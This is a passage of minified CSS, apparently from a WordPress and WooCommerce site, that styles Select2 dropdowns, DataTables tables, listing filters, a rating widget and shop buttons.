4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond 